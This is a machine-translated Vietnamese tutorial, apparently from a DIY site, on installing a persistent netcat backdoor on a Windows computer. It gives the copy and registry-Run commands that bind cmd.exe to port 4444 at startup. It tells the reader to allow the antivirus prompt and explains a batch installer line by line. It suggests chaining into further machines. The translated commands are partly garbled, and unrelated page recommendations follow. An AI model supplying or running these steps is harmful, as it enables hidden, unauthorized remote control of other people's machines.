
Mục lục:
- Tác giả John Day [email protected].
- Public 2024-01-30 13:35.
- Sửa đổi lần cuối 2025-01-23 15:15.

Tài liệu hướng dẫn này chỉ cho bạn cách tạo một cửa sau trên máy tính với netcat! Tôi sẽ chỉ cho bạn hai cách để thực hiện việc này, có và không có tệp hàng loạt của tôi để tự động hóa nó cho bạn. Hướng dẫn này đã giả định rằng bạn đã có quyền root trên máy tính, có thể là với LiveCD 0phcrack ở đây. Bây giờ, vào hướng dẫn.
Bước 1: Tải xuống Netcat
Tôi đã cứu bạn khỏi rắc rối trong 3 phút tìm kiếm trên Google và đã đưa nc.exe lên trên các hướng dẫn để bạn tải xuống. Theo tùy chọn, bạn cũng có thể tải xuống nc.bat, đây là một tệp hàng loạt mà tôi đã tạo để tự động hóa quy trình cho bạn. Đảm bảo rằng nếu bạn tải xuống nc.bat, nó là 464 byte, vì tôi đã tiếp tục tải lên các phiên bản và phát hiện ra có điều gì đó không ổn với nó. Nếu nó không phải là 464 byte, chương trình sẽ không tương ứng với chỉ thị này.
Bước 2: Với Nc.bat

Đầu tiên, cả hai tệp phải nằm trong cùng một thư mục để nc.bat hoạt động bình thường. Tôi khuyên bạn nên sử dụng ổ đĩa flash hoặc CD-ROM cho thao tác này. Tôi đã sử dụng ổ đĩa flash 512 mb của đội lập trình viên cho việc này, nhưng đó chỉ là tôi. Vì vậy, hãy sao chép các tệp vào thiết bị đa phương tiện bên ngoài của bạn và đưa chúng vào máy tính mà bạn đã root. Trên thiết bị media và nhấp đúp vào nc.bat. Thao tác này sẽ sao chép tệp nc.exe vào thư mục system32, trong thư mục gốc hệ thống (thường là C: / Windows hoặc C: / WINNT) và thực hiện các thay đổi cần thiết đối với sổ đăng ký. Sau đó ghi lại địa chỉ IP. Nó sẽ là một cái gì đó giống như '192.168.1.103', là của tôi. Sau khi hoàn tất, hãy khởi động lại máy và đăng nhập. Sau đó, chương trình chống vi-rút có thể hỏi bạn có muốn cho phép / không cho phép chương trình hay không. Nhấp vào 'Cho phép' hoặc tương tự. Hãy nhớ rằng trong hướng dẫn này, bạn chỉ có thể kết nối mạng từ mạng cục bộ của máy tính đó. Sau đó rời khỏi, hoặc đăng xuất, hoặc bất cứ điều gì khác bạn muốn.
Bước 3: Không có Nc.bat




Để thực hiện việc này, bạn phải có nc.exe trên đĩa CD hoặc ổ đĩa Flash. Đi tới máy tính, đăng nhập và cắm ổ đĩa flash hoặc cho vào đĩa CD của bạn. Từ đây, có hai cách: Giao diện người dùng đồ họa bóng bẩy của cửa sổ hoặc cách cũ, lỗi thời của dấu nhắc lệnh. và nhập:
cmd.exeĐiều hướng theo cách của bạn đến flash hoặc ổ CD của bạn. Nếu bạn không biết đó là ổ nào, hãy nhấp chuột phải vào nút bắt đầu và nhấp vào khám phá. Nhấp vào tất cả các ổ đĩa không cục bộ trong Máy tính của tôi cho đến khi bạn đến ổ đĩa flash / CD của mình. Ghi nhớ ký tự của ổ đĩa và quay lại dấu nhắc lệnh. Nhập ký tự của ổ đĩa, theo sau là dấu hai chấm, như sau: K: Sau đó gõ từng dòng một, sau đó nhấn phím quay lại
sao chép nc.exe% systemroot% / system32 / nc.exereg thêm HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "Đó là khá nhiều cài đặt. Tất cả những gì bạn cần biết bây giờ là địa chỉ IP cục bộ, bạn có thể dễ dàng tìm thấy địa chỉ này bằng cách gõ lệnh 'ipconfig' và tìm kiếm thông tin nào đó trong bảng như "192.168.1.103". Sau đó khởi động lại máy và đăng nhập lại. Chương trình diệt vi rút có thể hỏi bạn có muốn cho phép / không cho phép hay không. Bấm cho phép. Sau đó, bạn có thể tự do làm những gì bạn muốn với máy tính. Giao diện đồ họa được trau chuốt của Windows Nhấp chuột phải vào nút bắt đầu và nhấp vào khám phá. Nhấp vào tất cả các ổ đĩa không cục bộ trong Máy tính của tôi cho đến khi bạn đến ổ đĩa flash / CD của mình. Sau đó nhấp chuột phải vào nc.exe và sao chép. Sau đó, chuyển đến ổ C và nhấp vào thư mục Windows hoặc WINNT. Sau đó, chuyển đến thư mục system32 và dán nc.exe. Đóng nó lại và đi tới StartRun. Nhập regedit. Điều hướng qua các thư mục đến: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / Run Sau đó nhấp chuột phải vào một không gian trống và chuyển đến Giá trị chuỗi mới. Nhập bất cứ thứ gì bạn muốn cho tên, nhưng đối với giá trị, hãy nhập
% systemroot% / system32 / nc.exe -L -d -p 4444 -t -e cmd.exeĐó là khá nhiều cài đặt. Tất cả những gì bạn cần biết bây giờ là địa chỉ IP cục bộ, bạn có thể dễ dàng tìm thấy địa chỉ này bằng cách gõ lệnh 'ipconfig' vào dấu nhắc lệnh (StartRun: cmd.exe) và tìm kiếm thông tin nào đó trong bảng như "192.168.1.103". Sau đó khởi động lại máy và đăng nhập lại. Chương trình diệt vi rút có thể hỏi bạn có muốn cho phép / không cho phép hay không. Bấm cho phép. Sau đó, bạn có thể tự do làm những gì bạn muốn với máy tính.
Bước 4: Quay lại
Sau khi bạn đã cài đặt nó và bạn muốn kiểm soát máy chủ, hãy mở dấu nhắc lệnh hoặc PuTTY. Tôi nghĩ PuTTY thật tuyệt vời, vì vậy tôi sẽ cho phép bạn tải xuống tại đây. Sử dụng PuTTYDownload và mở PuTTY.exe. Nhấp vào giao thức 'thô'. Trong hộp văn bản cổng #, nhập 4444. Trong hộp 'địa chỉ máy chủ', hãy nhập địa chỉ IP bạn đã viết ra trong khi cài đặt. Sau đó nhấn enter. PuTTY sẽ kết nối với hộp và bạn sẽ nhận được một dấu nhắc lệnh. Điều này sẽ cho phép bạn thực hiện gần như bất cứ điều gì bạn muốn với máy tính từ xa mà bạn có thể thực hiện với tài khoản cục bộ. Nó thực sự bắt đầu trở nên thú vị khi bạn truy cập vào một máy tính, và sau đó truy cập vào một máy tính khác từ máy tính đó, để có được toàn bộ chuỗi máy tính được kết nối với nhau.
Bước 5: Mã nguồn
Bởi vì tôi đã được hỏi, tôi sẽ đưa ra mã nguồn (cho tệp loạt) và giải thích từng lệnh và chức năng của nó. Hãy cảnh giác! Đây là phiên bản hiện tại của chương trình cài đặt hàng loạt. Nếu mã của bạn khác, mã sẽ khác.
@echo offcopy nc.exe% systemroot% / system32 / nc.exeif errorlevel 0 goto regeditgoto error: regeditreg thêm HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc. exe -L -d -p 4444 -t -e cmd.exe "nếu errorlevel 0 goto ip: errorecho có điều gì đó không mong muốn đã xảy ra và chương trình cần thoát..goto end: ipecho ghi địa chỉ IP từ tableipconfig: endecho end.echo băng keo ra ngoài. tạm dừng@echo tắt-Cho nó biết không hiển thị các lệnh khi thực thi.copy nc.exe% systemroot% / system32 / nc.exe-thường sao chép netcat vào C: / WINDOWS / system32. Điều này làm cho nó để khi bạn quay lại, thay vì thay đổi thư mục mọi lúc, bạn có thể chỉ cần gõ "nc" để mở một port.if errorlevel 0 goto regedit-error check. Nếu sao chép thành công, nó sẽ tiếp tục chỉnh sửa sổ đăng ký. Lỗi..reg thêm HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" - (phải là một dòng) bổ sung khóa đăng ký để khởi động lại chương trình khi khởi động lại. / f có nghĩa là ghi đè khóa hiện có, / v cho tên khóa, / d cho dữ liệu. Phần còn lại của các thẻ được nhập cho netcat. -L nói để khởi động lại nó khi thoát, vì vậy bạn không cần phải đợi máy tính khởi động lại. -tôi quên. -p 4444 chỉ định cổng #. -tôi quên mất. -e cmd.exe làm cho dấu nhắc lệnh bắt đầu trên kết nối từ xa. nếu lỗi cấp 0 goto ip-kiểm tra lỗi. Nếu quá trình chạy sai, nó sẽ bỏ qua dòng này và đi xuống: error label.echo có điều gì đó không mong muốn đã xảy ra và chương trình cần thoát. "on the screen.goto end-if it go to the error message, đã xảy ra lỗi và chương trình vẫn cần đóng lại.:ip-Again, label.echo ghi lại địa chỉ IP từ bảng-Viết" ghi lại IP address from the table "to the screen.ipconfig-Đây là lệnh in thông tin về cài đặt mạng cục bộ (LAN) của bạn.:end-Label.echo end.-ghi" end "ra băng keo screen.echo. -Ghi "băng keo" ra màn hình. pause-lệnh này tạm dừng chương trình và đợi người dùng nhấn một phím. Trong chương trình này, nó sẽ đợi đầu vào và sau đó thoát khỏi chương trình.
Đề xuất:
Iron Man Reactor for Fun (Cần điều khiển bộ xử lý chuyển động kỹ thuật số): 7 bước (có hình ảnh)

Iron Man Reactor for Fun (Cần điều khiển bộ xử lý chuyển động kỹ thuật số): Xin chào các bạn! Đây là hướng dẫn đầu tiên của tôi, rất mong sự ủng hộ và phản hồi của bạn! Dự án là một nền tảng tương tác cho các bữa tiệc tại gia, cuộc thi, sự kiện - chỉ để giải trí. Đây là hai cảm biến chuyển động được tạo ra trong thiết kế của lò phản ứng người sắt. Các
Netcat bằng Python: 6 bước

Netcat trong Python: Netcat là gì? Trang hướng dẫn sử dụng cho netcat cho biết như sau: " tiện ích nc (hoặc netcat) được sử dụng cho mọi thứ liên quan đến ổ cắm miền TCP, UDP hoặc UNIX. Nó có thể mở kết nối TCP, gửi gói tin UDP, nghe trên arb
SMTP Fun: 3 bước

SMTP Fun: Hướng dẫn này nói về việc hack và chỉ gây rối với các máy chủ SMTP nói chung. Tôi sẽ chỉ cho bạn cách sử dụng nslookup để tìm hiểu máy chủ SMTP của email của bạn là gì, cách truyền mạng vào đó và cách gửi thư từ máy chủ cho chính bạn hoặc
Thú vị hơn với Netcat !!: 4 bước

Thú vị hơn với Netcat !!: Bây giờ nếu bạn chưa đọc hướng dẫn của Duct tape về Netcat Backdoor, thì hãy đọc phần đó, sau đó vào đây. Có thể hướng dẫn này giới thiệu về các lệnh netcat cơ bản và cách sử dụng chúng. Nó cũng đi qua một số lệnh lô cơ bản
Faraday for Fun: Xúc xắc không dùng pin điện tử: 12 bước (có hình ảnh)

Faraday for Fun: An Electronic Batteryless Dice: Có rất nhiều sự quan tâm đến các thiết bị điện tử chạy bằng cơ, một phần lớn là do sự thành công của Perpetual TorchPerpetual Torch, còn được gọi là đèn LED ít pin. Ngọn đuốc không dùng pin bao gồm một bộ tạo điện áp để cung cấp năng lượng cho các đèn LED
